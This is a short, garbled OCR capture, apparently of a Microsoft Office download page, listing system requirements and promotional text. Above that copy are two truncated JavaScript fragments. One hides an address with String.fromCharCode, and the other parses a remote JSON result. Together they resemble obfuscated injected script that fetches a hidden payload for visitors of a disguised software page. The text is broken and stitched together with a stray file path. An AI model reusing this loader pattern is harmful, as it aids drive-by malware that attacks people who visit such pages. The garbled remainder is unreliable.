
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB
Disk space:
Enough for tools
Microsoft Office Helps Streamline Work,
Education, And Creative Activities.
Globally, Microsoft Office is recognized as a leading and